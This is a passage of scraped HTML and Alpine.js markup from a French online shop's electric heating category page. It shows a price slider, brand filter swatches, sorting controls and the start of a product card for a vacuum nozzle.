                    if (this.maxprice === this.max || (this.maxprice !== this.max && !this.lastThumbUpdatedMax)) {
                        this.minZindex = this.sliderZindex + 1;
                    }

                }
            },
            _getAdaptiveValue : function (value) {
                if (!this.showAdaptiveSlider) {
                    return value;
                }

                var adaptiveValue = this.intervals[0].value;
                var found = false;
                this.intervals.forEach(function (item) {
                    if (found === false && item.originalValue === value) {
                        adaptiveValue = item.value;
                        found = true;
                    }

                    if (found === false && item.originalValue < value) {
                        adaptiveValue = item.value;
                    }
                });

                return adaptiveValue;
            },

            _getClosestAdaptiveValue : function (value) {
                if (!this.showAdaptiveSlider) {
                    return value;
                }

                var closestValue = this.intervals[0].value;
                var found = false;
                this.intervals.forEach(function (item) {
                    if (item.value === value) {
                        closestValue = value;
                        found = true;
                    }

                    if (found === false && item.value < value) {
                        closestValue = item.value;
                    }
                });

                return closestValue;
            },

            _getOriginalValue : function (value) {
                if (!this.showAdaptiveSlider) {
                    return value;
                }

                var originalValue = null;
                this.intervals.forEach(function (item) {
                    if (item.value === value) {
                        originalValue = item.originalValue;
                    }
                });

                return originalValue;
            },

            _unescape: function (str) {
                return str.replace(/&lt;%|%3C%/g, '<%').replace(/%&gt;|%%3E/g, '%>');
            },
        }
    }
</script>
<style>
    .es-range-slider input[type=range] {
        pointer-events: none;
    }

    .es-range-slider .thumb {
        margin-top: -0.4rem;
        width: 1.063rem;
        height: 1.063rem;
    }

    .es-range-slider input[type=range] {
        margin-top: -0.5rem;
        height: 1.5rem;
    }

    .es-range-slider input[type=range]::-webkit-slider-thumb {
        pointer-events: all;
        width: 1.5rem;
        height: 1.5rem;
        border-radius: 0px;
        border: 0 none;
        -webkit-appearance: none;
    }

    .es-range-slider input[type=range]::-moz-range-thumb {
        pointer-events: all;
        width: 1.5rem;
        height: 1.5rem;
        border-radius: 0px;
        border: 0 none;
        -webkit-appearance: none;
    }

    .es-range-slider input[type=range]::-ms-thumb {
        pointer-events: all;
        width: 1.5rem;
        height: 1.5rem;
        border-radius: 0px;
        border: 0 none;
        -webkit-appearance: none;
    }
</style>
<div class="smile-es-range-slider mt-4" data-role="range-price-slider-price">
    <div x-data="rangeSlider_69708f1908860({})" x-init="initialize()" class="relative max-w-xl w-full">

        <div class="es-range-slider relative rounded-md bg-gray-200">
            <input type="range" step="1" x-bind:min="min" x-bind:max="max" x-on:input="mintrigger" x-bind:style="'z-index: ' + minZindex" x-model="minprice" class="absolute pointer-events-none appearance-none h-2 w-full opacity-0 cursor-pointer">
            <input type="range" step="1" x-bind:min="min" x-bind:max="max" x-on:input="maxtrigger" x-bind:style="'z-index: ' + maxZindex" x-model="maxprice" class="absolute pointer-events-none appearance-none h-2 w-full opacity-0 cursor-pointer">

            <div class="relative z-10 h-2" style="height: 0.3rem; margin-right: 1.2rem;">
                <div class="absolute z-10 left-0 right-0 bottom-0 top-0"></div>
                <div class="absolute z-20 top-0 bottom-0 rounded-md bg-primary-yellow" x-bind:style="'right:'+ (100 - 1 - maxthumb)+'%; left:'+ minthumb+'%'"></div>
                <div class="absolute z-30 w-6 h-6 top-0 left-0 bg-primary-yellow rounded-full -mt-2 thumb"  x-bind:style="'left: '+minthumb+'%'"></div>
                <div class="absolute z-30 w-6 h-6 top-0 right-0 bg-primary-yellow rounded-full -mt-2 thumb" x-bind:style="'left: '+maxthumb+'%'"></div>
            </div>
        </div>
        <div class="flex justify-between items-center mt-8">
            <div>
                <span x-model="minprice" x-text="fromLabel" class="px-3 py-2 w-24 text-center"></span>
            </div>
            <div>
                <span x-model="maxprice" x-text="toLabel" class="px-3 py-2 w-24 text-center"></span>
            </div>
        </div>

        <div class="mt-8 mb-8 h-6 flex justify-between items-center">
            <div x-html="message" class="text-sm"></div>
            <div class="">
                <a class="w-auto mr-auto btn btn-primary justify-center text-sm px-4 md:px-2 lg:px-4" x-model="url" :href="url">
                    <span>OK</span>
                </a>
            </div>
        </div>
    </div>
</div>


                        </div>
                    </div>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <div class="filter-option py-4 border-t border-menu-grey" x-data="{ open: true }">
                        <div
                            class="filter-options-title flex justify-between items-center cursor-pointer hover:text-secondary-darker border-container"
                            :class="{ 'border-b border-menu-grey pb-4 lg:border-b-0': open }"
                            @click="open = !open">
                            <span class="title text-base font-semibold">
                                Marque                                </span>
                            <span class="py-1 px-1">
                                <svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewBox="0 0 12 12" fill="none"
                                     class="transition-transform transform duration-300 ease-in-out"
                                     :class="open ? 'rotate-180' : ''">
                                    <path d="M6.86603 9.5C6.48113 10.1667 5.51888 10.1667 5.13398 9.5L0.80385 2C0.41895 1.33333 0.900075 0.499998 1.66988 0.499998L10.3301 0.499999C11.0999 0.499999 11.5811 1.33333 11.1962 2L6.86603 9.5Z"
                                          fill="#202026"
                                          stroke="#4A5568"/>
                                </svg>
                            </span>
                        </div>
                        <div class="filter-options-content py-3 hidden"
                             :class="{ 'hidden': !open , 'block': 'open' }"
                        >
                            <script>
    function initLayeredSwatch_brand() {
        return {
            getSwatchType(typeNumber) {
                switch (typeNumber) {
                    case "1":
                        return "color"
                    case "2":
                        return "image"
                    case "0":
                    default:
                        return "text"
                }
            },
            getSwatchBackgroundStyle(type, value, image) {
                if (this.getSwatchType(type) === "color") {
                    return 'background-color:' + value;
                } else if (this.getSwatchType(type) === "image") {
                    return "background: #ffffff url('" + image + "') no-repeat center";
                } else {
                    return '';
                }
            },
            activeTooltipItem: false,
            tooltipPositionElement: false,
            isTooltipVisible() {
                return this.activeTooltipItem
            },
            getTooltipImageStyle() {
                const type = this.activeTooltipItem.type;

                if (this.getSwatchType(type) === "color") {
                    return 'background-color:' + this.activeTooltipItem.value + '; width: 110px; height: 90px;';
                } else if (this.getSwatchType(type) === "image") {
                    return "background: #ffffff url('" + this.activeTooltipItem.thumb +
                        "') center center no-repeat; width: 110px; height: 90px;";
                } else {
                    return 'display:none';
                }
            },
            getTooltipPosition() {
                return this.tooltipPositionElement ?
                    (
                        `top: ${this.tooltipPositionElement.offsetTop}px;` +
                        `left: ${this.tooltipPositionElement.offsetLeft}px;`
                    ) : ''
            },
            getTooltipLabel() {
                return this.activeTooltipItem.label || ''
            },
            isVisualSwatch() {
                return this.getSwatchType(this.activeTooltipItem.type) !== 'text'
            }
        }
    }
</script>

<div class="swatch-attribute swatch-layered brand"
     x-data="initLayeredSwatch_brand()"
>
    <div class="swatch-attribute-options clearfix">
                    <a href="https://www.domo-confort.com/chauffage-electrique-clim.html?brand=Burda" rel="nofollow"
               aria-label="Burda"
               class="swatch-option-link-layered swatch-option border-2 cursor-pointer bg-container-lighter shadow-sm relative select-none border-container-darker "
               :class="{ 'w-16 h-10' : getSwatchType('2') !== 'text' }"
               :style="getSwatchBackgroundStyle(
                    '2',
                    '/b/u/burda_1.jpg',
                    'https://www.domo-confort.com/media/attribute/swatch/swatch_image/60x40/b/u/burda_1.jpg'
                )"
                                                        @mouseenter.self="activeTooltipItem = {
                            attribute: '&#x2F;b&#x2F;u&#x2F;burda_1.jpg',
                            type: '2',
                            id: '247',
                            label: 'Burda',
                            thumb: 'https://www.domo-confort.com/media/attribute/swatch/swatch_thumb/110x90/b/u/burda_1.jpg',
                            value: '&#x2F;b&#x2F;u&#x2F;burda_1.jpg'
                        }; tooltipPositionElement = $event.target;"
                    @mouseleave.self="activeTooltipItem = false"
                            >
                            </a>
                    <a href="https://www.domo-confort.com/chauffage-electrique-clim.html?brand=Somfy" rel="nofollow"
               aria-label="Somfy"
               class="swatch-option-link-layered swatch-option border-2 cursor-pointer bg-container-lighter shadow-sm relative select-none border-container-darker "
               :class="{ 'w-16 h-10' : getSwatchType('2') !== 'text' }"
               :style="getSwatchBackgroundStyle(
                    '2',
                    '/s/o/somfy_logo.png',
                    'https://www.domo-confort.com/media/attribute/swatch/swatch_image/60x40/s/o/somfy_logo.png'
                )"
                                                        @mouseenter.self="activeTooltipItem = {
                            attribute: '&#x2F;s&#x2F;o&#x2F;somfy_logo.png',
                            type: '2',
                            id: '229',
                            label: 'Somfy',
                            thumb: 'https://www.domo-confort.com/media/attribute/swatch/swatch_thumb/110x90/s/o/somfy_logo.png',
                            value: '&#x2F;s&#x2F;o&#x2F;somfy_logo.png'
                        }; tooltipPositionElement = $event.target;"
                    @mouseleave.self="activeTooltipItem = false"
                            >
                            </a>
                    <a href="https://www.domo-confort.com/chauffage-electrique-clim.html?brand=Nedis" rel="nofollow"
               aria-label="Nedis"
               class="swatch-option-link-layered swatch-option border-2 cursor-pointer bg-container-lighter shadow-sm relative select-none border-container-darker "
               :class="{ 'w-16 h-10' : getSwatchType('2') !== 'text' }"
               :style="getSwatchBackgroundStyle(
                    '2',
                    '/n/e/nedis.jpeg',
                    'https://www.domo-confort.com/media/attribute/swatch/swatch_image/60x40/n/e/nedis.jpeg'
                )"
                                                        @mouseenter.self="activeTooltipItem = {
                            attribute: '&#x2F;n&#x2F;e&#x2F;nedis.jpeg',
                            type: '2',
                            id: '230',
                            label: 'Nedis',
                            thumb: 'https://www.domo-confort.com/media/attribute/swatch/swatch_thumb/110x90/n/e/nedis.jpeg',
                            value: '&#x2F;n&#x2F;e&#x2F;nedis.jpeg'
                        }; tooltipPositionElement = $event.target;"
                    @mouseleave.self="activeTooltipItem = false"
                            >
                            </a>
                    <a href="https://www.domo-confort.com/chauffage-electrique-clim.html?brand=H%C3%B6rmann" rel="nofollow"
               aria-label="H&#xF6;rmann"
               class="swatch-option-link-layered swatch-option border-2 cursor-pointer bg-container-lighter shadow-sm relative select-none border-container-darker "
               :class="{ 'w-16 h-10' : getSwatchType('2') !== 'text' }"
               :style="getSwatchBackgroundStyle(
                    '2',
                    '/h/o/hormann_1.jpg',
                    'https://www.domo-confort.com/media/attribute/swatch/swatch_image/60x40/h/o/hormann_1.jpg'
                )"
                                                        @mouseenter.self="activeTooltipItem = {
                            attribute: '&#x2F;h&#x2F;o&#x2F;hormann_1.jpg',
                            type: '2',
                            id: '259',
                            label: 'H&#xF6;rmann',
                            thumb: 'https://www.domo-confort.com/media/attribute/swatch/swatch_thumb/110x90/h/o/hormann_1.jpg',
                            value: '&#x2F;h&#x2F;o&#x2F;hormann_1.jpg'
                        }; tooltipPositionElement = $event.target;"
                    @mouseleave.self="activeTooltipItem = false"
                            >
                            </a>
                    <a href="https://www.domo-confort.com/chauffage-electrique-clim.html?brand=Turbix" rel="nofollow"
               aria-label="Turbix"
               class="swatch-option-link-layered swatch-option border-2 cursor-pointer bg-container-lighter shadow-sm relative select-none border-container-darker "
               :class="{ 'w-16 h-10' : getSwatchType('2') !== 'text' }"
               :style="getSwatchBackgroundStyle(
                    '2',
                    '/t/u/turbix_1.jpg',
                    'https://www.domo-confort.com/media/attribute/swatch/swatch_image/60x40/t/u/turbix_1.jpg'
                )"
                                                        @mouseenter.self="activeTooltipItem = {
                            attribute: '&#x2F;t&#x2F;u&#x2F;turbix_1.jpg',
                            type: '2',
                            id: '275',
                            label: 'Turbix',
                            thumb: 'https://www.domo-confort.com/media/attribute/swatch/swatch_thumb/110x90/t/u/turbix_1.jpg',
                            value: '&#x2F;t&#x2F;u&#x2F;turbix_1.jpg'
                        }; tooltipPositionElement = $event.target;"
                    @mouseleave.self="activeTooltipItem = false"
                            >
                            </a>
            </div>
            <template x-if="isTooltipVisible()">
    <div class="absolute"
         :style="getTooltipPosition()"
    >
        <div class="shadow-lg">
            <div class="absolute top-0 left-0 z-10 min-w-20 p-2 -mt-6 text-sm leading-tight text-black
                    transform -translate-x-1/2 -translate-y-full bg-white rounded-lg shadow-lg text-center"
            >
            <template x-if="isVisualSwatch(activeTooltipItem.attribute, activeTooltipItem.item)">
                <div class="inline-block border shadow-sm border-container"
                     :style="getTooltipImageStyle(activeTooltipItem.attribute, activeTooltipItem.item)"
                ></div>
            </template>
                <span class="mx-2 text-lg font-semibold whitespace-nowrap subtitle"
                      x-html="getTooltipLabel()"
                ></span>
            </div>
            <svg class="absolute z-10 w-8 h-8 text-white transform -translate-x-1/5
                    -translate-y-8 fill-current stroke-current"
                 width="12"
                 height="12"
            >
                <rect x="12" y="-12" width="12" height="12" transform="rotate(45)" class="shadow-xl" />
            </svg>
        </div>
    </div>
</template>
    </div>
                        </div>
                    </div>
                                                        </div>
    </div>
    <script>
        function initLayeredNavigation() {
            return {
                isMobile: false,
                blockOpen: false,
                checkIsMobileResolution: function () {
                    this.isMobile = window.outerWidth < 768
                }
            }
        }
    </script>
</div><div class="column main">
    <script>
        if (window.require) {
            require(['jquery', 'domReady!'], function($){
                if ($('.mfblogunveil').length) {
                    require(['Magefan_Blog/js/lib/mfblogunveil'], function(){
                        $('.mfblogunveil').mfblogunveil();
                    });
                }
            });
        } else {
            /* e.g. hyva theme */
            document.addEventListener("DOMContentLoaded", function(){
                var items =  document.getElementsByClassName('mfblogunveil');
                var el, url;
                if (items.length) {
                    for (var i=0; i<items.length;i++) {
                        el = items[i];
                        url = el.getAttribute('data-original');
                        if (!url) {
                            continue;
                        }
                        if ('IMG' == el.tagName) {
                            el.src = url;
                        } else {
                            el.style.backgroundImage = "url('" + url  + "')";
                        }
                    }
                }
            });
        }
    </script>


        <section class="py-0 md:py-4">
        <script>
    function initToolbar_69708f1913ac8() {
        return {
            options: {"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":12,"url":"https:\/\/www.domo-confort.com\/chauffage-electrique-clim.html","formKey":"ZuJDw0pMeyRoNPhy","post":false,"page":"p"}}.productListToolbarForm || {},
            getUrlParams: function () {
                let decode = window.decodeURIComponent,
                    urlPaths = this.options.url.split('?'),
                    urlParams = urlPaths[1] ? urlPaths[1].split('&') : [],
                    params = {},
                    parameters, i;

                for (i = 0; i < urlParams.length; i++) {
                    parameters = urlParams[i].split('=');
                    params[decode(parameters[0])] = parameters[1] !== undefined ?
                        decode(parameters[1].replace(/\+/g, '%20')) :
                        '';
                }

                return params;
            },
            getCurrentLimit: function () {
                return this.getUrlParams()[this.options.limit] || this.options.limitDefault;
            },
            getCurrentPage: function () {
                return this.getUrlParams()[this.options.page] || 1;
            },
            changeUrl(paramName, paramValue, defaultValue) {
                let urlPaths = this.options.url.split('?'),
                    baseUrl = urlPaths[0],
                    paramData = this.getUrlParams(),
                    currentPage = this.getCurrentPage(),
                    newPage;

                /**
                 * calculates the page on which the first item of the current page will
                 * be with the new limit and sets that number as the new page
                 */
                if (currentPage > 1 && paramName === this.options.limit) {
                    newPage = Math.floor(this.getCurrentLimit() * (currentPage - 1) / paramValue) + 1;

                    if (newPage > 1) {
                        paramData[this.options.page] = newPage;
                    } else {
                        delete paramData[this.options.page];
                    }
                }

                paramData[paramName] = paramValue;

                if (this.options.post) {
                    hyva.postForm({action: baseUrl, data: paramData});
                } else {
                    if (paramValue === defaultValue.toString()) {
                        delete paramData[paramName];
                    }
                    paramData = Object.keys(paramData).length === 0
                        ? ''
                        : '?' + (new URLSearchParams(paramData));
                    location.href = baseUrl + paramData
                }
            },
            changeUrlCustom(paramData, currentPage, paramName, paramValue, defaultValue) {
                /**
                 * calculates the page on which the first item of the current page will
                 * be with the new limit and sets that number as the new page
                 */
                if (currentPage > 1 && paramName === this.options.limit) {
                    let newPage = Math.floor(this.getCurrentLimit() * (currentPage - 1) / paramValue) + 1;

                    if (newPage > 1) {
                        paramData[this.options.page] = newPage;
                    } else {
                        delete paramData[this.options.page];
                    }
                }

                paramData[paramName] = paramValue;

                if (!this.options.post) {
                    if (paramValue === defaultValue.toString()) {
                        delete paramData[paramName];
                    }
                }

                return paramData;
            },
            updateDirectionAttribute(code) {
                if (code.indexOf('_') === -1) {
                    this.changeUrl('product_list_order', code, this.options.orderDefault)

                } else {
                    let data = code.split('_'),
                        order = data[0],
                        direction = data[1],
                        urlPaths = this.options.url.split('?'),
                        baseUrl = urlPaths[0],
                        paramData = this.getUrlParams(),
                        currentPage = this.getCurrentPage();

                    paramData = this.changeUrlCustom(paramData, currentPage, 'product_list_order', order, this.options.orderDefault)
                    paramData = this.changeUrlCustom(paramData, currentPage, 'product_list_dir', direction, this.options.directionDefault)

                    if (this.options.post) {
                        hyva.postForm({action: baseUrl, data: paramData});
                    } else {
                        paramData = Object.keys(paramData).length === 0
                            ? ''
                            : '?' + (new URLSearchParams(paramData));

                        location.href = baseUrl + paramData
                    }
                }
            }
        }
    }
</script>
    <div x-data="initToolbar_69708f1913ac8()"
         class="toolbar toolbar-products h-fit md:h-12 flex flex-row justify-between items-center border-b border-progress-bar mb-6 md:mb-0 -mx-6 md:mx-0 py-4 px-4 md:px-0 md:pt-3">
        <div class="md:w-1/4 lg:w-2/6 xl:w-1/2 flex-start">
            <p id="toolbar-amount"
    class="hidden md:block toolbar-amount text-base font-work-sans text-input-black font-medium uppercase leading-5 text-gray-700">
            <span class="toolbar-number text-primary-blue font-semibold">44</span> Produits    </p>
        </div>

        <div class="w-full h-full md:w-3/4 lg:w-4/6 xl:w-1/2 flex justify-between md:justify-end">
                            <div class="toolbar-sorter sorter flex flex-row w-full md:w-auto items-center order-2 col-span-1">
    <label class="label w-full font-work-sans font-medium md:font-normal text-md md:text-sm md:mr-2 flex flex-row justify-between">
        <span class="sorter-label uppercase whitespace-nowrap md:normal-case my-auto md:pr-2 lg:pr-4">Trier par</span>
        <select data-role="sorter"
                class="form-select sorter-options md:w-inherit text-xs font-semibold"
                aria-label="Trier par"
                @change="updateDirectionAttribute($event.currentTarget.options[$event.currentTarget.selectedIndex].value)">
                            <option value="position"
                                            selected="selected"
                                    >
                    Pertinence                </option>
                            <option value="name_asc"
                                    >
                    Ordre alphabétique A-Z                </option>
                            <option value="name_desc"
                                    >
                    Ordre alphabétique Z-A                </option>
                            <option value="price_asc"
                                    >
                    Prix croissants                </option>
                            <option value="price_desc"
                                    >
                    Prix décroissants                </option>
                    </select>
    </label>
</div>
            
            
    <div class="field limiter hidden md:min-w-fit md:flex flew-row items-center order-3 lg:pl-4 xl:pl-8">
        <div class="control">
            <label class="label font-work-sans font-base text-sm mr-2">
                <span class="px-4">Afficher</span>

                <select data-role="limiter" class="form-select limiter-options text-xs font-work-sans font-semibold"
                    @change="changeUrl(
                    'product_list_limit',
                    $event.currentTarget.options[$event.currentTarget.selectedIndex].value,
                    options.limitDefault
                )">
                                    <option value="12"
                                                    selected="selected"
                        >
                        12                    </option>
                                    <option value="24"
                        >
                        24                    </option>
                                    <option value="36"
                        >
                        36                    </option>
                                </select>
            </label>
        </div>
        <span class="limiter-text text-sm ml-2 sr-only">
        par page    </span>
    </div>
        </div>
    </div>
                        <div class="products wrapper mode-grid products-grid">
            <div class="mx-auto pt-4 pb-12 grid gap-4 grid-cols-1 md:grid-cols-2 xl:grid-cols-3">
                                                    
<form method="post"
      action="https://www.domo-confort.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZG9tby1jb25mb3J0LmNvbS9jaGF1ZmZhZ2UtZWxlY3RyaXF1ZS1jbGltLmh0bWw%2C/product/122359/"
      class="swiper-slide sm:item product product-item product_addtocart_form card card-interactive flex flex-row md:flex-col w-full max-w-max"
        >
    <input name="form_key" type="hidden" value="ZuJDw0pMeyRoNPhy" />    <input type="hidden" name="product" value="122359"/>
            <a href="https://www.domo-confort.com/capteur-embout-pour-aspirateur-pour-sols-lisses-largeur-37-cm-tutl37.html"
       class="relative product photo product-item-photo block mr-auto mb-4"
       tabindex="-1">
                <div class="flex flex-wrap md:absolute lg:right-0 font-worksans font-semibold text-white text-sm text-center min-h-8 md:min-h-0">
                                                        </div>
        <img class="hover:shadow-sm object-contain mt-2 md:my-0 mr-5 md:mr-0 border-2 md:border-0 rounded-lg md:rounded-none max-w-[90%] md:max-w-[9rem] md:max-w-full"
             loading="lazy"
             x-data=""
             @update-gallery-122359.window="$el.src = $event.detail"
             alt="Filtre&#x20;pour&#x20;aspiration&#x20;centralis&#xE9;e&#x20;TURBIX&#x20;2087-2725"
             title="Filtre&#x20;pour&#x20;aspiration&#x20;centralis&#xE9;e&#x20;TURBIX&#x20;2087-2725"
             src="https://www.domo-confort.com/media/catalog/product/cache/6af1657774250a52dd9fedf1f0e8e0da/T/U/TUTL37.JPG"
             width="360"
             height="360"
        />
    </a>
    <div class="product-info flex flex-col flex-grow">
                        <div class="md:mt-2 mb-1 items-center justify-center text-primary">
            <span class="hidden md:block text-xs uppercase text-primary-blue font-black">Reference :                <span class="text-gray-600 font-semibold text-xs">TUTL37</span>
            </span>
            <span class="block md:hidden text-xs uppercase text-primary-blue font-black">Ref :                <span class="text-gray-600 font-semibold text-xs">TUTL37</span>
            </span>
                        <a class="product-item-link font-semibold md:text-base"
               href="https://www.domo-confort.com/capteur-embout-pour-aspirateur-pour-sols-lisses-largeur-37-cm-tutl37.html">
                Capteur / embout pour aspirateur pour sols lisses / largeur 37 cm            </a>
        </div>
        <script>
            function initPriceBox__69708f191b7a0() {
                return {
                    updatePrice(priceData) {
                        const regularPriceLabel = this.$el.querySelector('.normal-price .price-label');
                        const regularPriceElement = this.$el.querySelector('.normal-price .price-wrapper .price');
                        if (priceData.finalPrice.amount < priceData.oldPrice.amount) {
                            regularPriceLabel.classList.add('hidden');
                        } else {
                            regularPriceLabel.classList.remove('hidden');
                        }
                        regularPriceElement.innerText = hyva.formatPrice(priceData.finalPrice.amount);
                    }
                }
            }
        </script>
                <div
                            class="mt-auto pb-3 md:pb-0"
                    >
            <div class="pt-1 text-input-black"
                 x-data="initPriceBox__69708f191b7a0()"
                 @update-prices-122359.window="updatePrice($event.detail);"
            >
                <div class="price-box price-final_price" data-role="priceBox" data-product-id="122359" data-price-box="product-id-122359">    
<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="price-including-tax-product-price-122359"        data-label="TTC"        data-price-amount="40.992001"
        data-price-type="finalPrice"
        class="price-wrapper flex price-including-tax"
    >
        <span class="price">40,99 €</span>            </span>
            
            <div class="adjustment">
            <span id="price-excluding-tax-product-price-122359"
                  data-label="HT"
                  data-price-amount="34.16"
                  data-price-type="basePrice"
                  class="price-excluding-tax top-0 -right-5 text-product-ht flex">
                <span class="relative text-lg font-semibold">34,16 €</span>
                <span class="text-xs font-semibold ml-2">HT</span>
            </span>
        </div>
    
        </span>
    </div>
                                    <span class="hidden md:block text-secondary-green text-xs my-2 font-semibold">
                        Ecotaxe : 0,02 €                    </span>
                            </div>
        </div>
                                    <div class="pt-5 md:pt-3 flex flex-row justify-between items-center border-t border-medium-grey">
                                            <button
                            class="w-2/3 md:w-auto btn btn-primary justify-center text-sm bg-primary-yellow text-white px-2 lg:px-3 font-bold"
                            aria-label="Ajouter&#x20;au&#x20;panier"
                        >
                            <span class="inline hidden md:block">
                                Ajouter au panier                            </span>
                            <span class="inline block md:hidden px-7 py-1 md:py-auto">
                                <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" class="h-9 w-9" width="25" height="25">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3 3h2l.4 2M7 13h10l4-8H5.4M7 13L5.4 5M7 13l-2.293 2.293c-.63.63-.184 1.707.707 1.707H17m0 0a2 2 0 100 4 2 2 0 000-4zm-8 2a2 2 0 11-4 0 2 2 0 014 0z"/>
</svg>
                            </span>
                        </button>
                                    </div>
                                                    <div x-data="initWishlist(122359)"
                     @private-content-loaded.window="updateWishlistStatus($event.detail, $dispatch)"
                     class="h-9">
                    <button x-show="!isInWishlist"
                            @click.prevent="addToWishlist(122359)"
                            aria-label="Ajouter&#x20;&#xE0;&#x20;la&#x20;liste&#x20;d&#x27;achats"
                            type="button"
                            class="wishlist-button group w-15 h-9 p-1 border-0 inline-flex flex-shrink-0">
                        <svg :class="{'group-hover:hidden' : !isInWishlist, 'hidden' : isInWishlist}"
                             class="h-full"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M25.9588 10.2394C25.8126 10.7912 25.498 11.2832 25.0591 11.6465C23.69 12.9554 22.347 14.3035 20.9779 15.619C20.8302 15.7509 20.7198 15.9196 20.658 16.1081C20.5961 16.2966 20.5851 16.4981 20.6258 16.6923C20.9844 18.7014 21.3169 20.7106 21.6624 22.7132C21.7438 23.0643 21.719 23.4318 21.5913 23.7687C21.4635 24.1056 21.2386 24.3966 20.9453 24.6046C20.6635 24.8282 20.3209 24.9611 19.9625 24.9856C19.6041 25.0101 19.2467 24.9252 18.9373 24.742C17.1335 23.7996 15.332 22.8485 13.5326 21.8886C13.3598 21.7828 13.1612 21.7268 12.9588 21.7268C12.7564 21.7268 12.5579 21.7828 12.3851 21.8886C10.6074 22.8441 8.82108 23.7887 7.02603 24.7224C6.80366 24.8511 6.55712 24.9322 6.30197 24.9605C6.04682 24.9888 5.78859 24.9638 5.54357 24.8869C5.29855 24.81 5.07205 24.6831 4.87837 24.5139C4.68468 24.3448 4.528 24.1372 4.41821 23.9043C4.24492 23.5422 4.19454 23.133 4.27478 22.7394C4.61379 20.7302 4.92673 18.7211 5.31139 16.7185C5.35569 16.5156 5.34455 16.3045 5.27913 16.1075C5.21372 15.9105 5.09647 15.7349 4.93979 15.5994C3.50114 14.2076 2.06465 12.8048 0.630347 11.3912C0.359589 11.1504 0.164165 10.836 0.0677245 10.4861C-0.0287162 10.1361 -0.0220286 9.7656 0.086964 9.41937C0.195957 9.07313 0.402578 8.76603 0.681838 8.53524C0.961098 8.30445 1.30102 8.15986 1.66045 8.11897L7.73016 7.24201C7.91097 7.22254 8.08341 7.15538 8.22999 7.04732C8.37656 6.93927 8.49203 6.79419 8.56466 6.62683C9.45784 4.79437 10.3575 2.975 11.2507 1.14908C11.3865 0.816362 11.6163 0.53073 11.9116 0.327266C12.2069 0.123801 12.5551 0.0113662 12.9132 0.00379529C13.2842 -0.0204291 13.6536 0.0717555 13.9702 0.267569C14.2867 0.463382 14.5348 0.753144 14.68 1.09674C15.2016 2.14386 15.7166 3.19752 16.2316 4.24464C16.6163 5.03652 17.014 5.82187 17.3921 6.6203C17.4646 6.80015 17.5851 6.95641 17.7404 7.07189C17.8957 7.18737 18.0798 7.25757 18.2723 7.27475C20.2933 7.55616 22.3079 7.84412 24.3224 8.15171C24.7145 8.18915 25.0837 8.35375 25.3743 8.62062C25.6648 8.88748 25.8609 9.24207 25.9328 9.63075C25.9454 9.66042 25.9607 9.68889 25.9784 9.71583L25.9588 10.2394ZM5.23968 23.1779C5.31083 23.3595 5.40505 23.531 5.52002 23.6884C5.65444 23.8334 5.83816 23.9226 6.03489 23.9383C6.23162 23.9541 6.42708 23.8953 6.58271 23.7734C8.35603 22.8441 10.1359 21.9148 11.9027 20.9658C12.2232 20.7746 12.5892 20.6736 12.9621 20.6736C13.335 20.6736 13.701 20.7746 14.0215 20.9658C15.7622 21.9017 17.516 22.8179 19.2372 23.7407C19.3462 23.8041 19.4621 23.8546 19.5827 23.8912C19.7449 23.9414 19.9187 23.9387 20.0792 23.8834C20.2397 23.8281 20.3786 23.7232 20.4759 23.5836C20.5509 23.4653 20.6001 23.3325 20.6203 23.1937C20.6405 23.055 20.6313 22.9136 20.5932 22.7787C20.2607 20.8546 19.9413 18.9305 19.5892 17.013C19.493 16.6154 19.5072 16.1991 19.6302 15.8091C19.7532 15.4191 19.9803 15.0704 20.2868 14.8009C21.7081 13.4462 23.1098 12.0653 24.505 10.6779C24.6712 10.5245 24.791 10.3272 24.8505 10.1085C24.9679 9.59149 24.6223 9.21191 24.0225 9.12683C22.0667 8.83887 20.0586 8.53782 18.0767 8.26295C17.7131 8.2308 17.365 8.10074 17.0689 7.8865C16.7729 7.67225 16.5399 7.38177 16.3946 7.04569C15.508 5.21977 14.6083 3.40695 13.7216 1.58757C13.6633 1.42352 13.5559 1.28158 13.4141 1.18122C13.2723 1.08086 13.103 1.02699 12.9295 1.02699C12.756 1.02699 12.5867 1.08086 12.4449 1.18122C12.3031 1.28158 12.1957 1.42352 12.1374 1.58757C11.9809 1.9148 11.8179 2.24202 11.6549 2.56925L9.42524 7.11114C9.29595 7.40828 9.09346 7.6675 8.83684 7.86443C8.58022 8.06135 8.2779 8.1895 7.95834 8.23679C7.11732 8.36768 6.26977 8.48548 5.42223 8.60328L1.78432 9.13338C1.61219 9.14117 1.4466 9.20182 1.30994 9.30716C1.17328 9.41251 1.07215 9.55744 1.02023 9.72237C0.968311 9.88729 0.968097 10.0642 1.01963 10.2293C1.07117 10.3943 1.17197 10.5395 1.30839 10.6452C1.49093 10.8153 1.66044 10.992 1.83647 11.1622L5.70909 14.9514C5.9475 15.1642 6.12776 15.4346 6.23273 15.737C6.33771 16.0394 6.36391 16.3638 6.30888 16.6792C6.08069 18.0928 5.82644 19.5064 5.58522 20.92C5.5135 21.6334 5.39615 22.3598 5.25924 23.1779H5.23968Z"
                                fill="#939393"/>
                        </svg>
                        <svg :class="{'hidden group-hover:block' : !isInWishlist, 'block' : isInWishlist}"
                             class="h-full"
                             xmlns="http://www.w3.org/2000/svg">
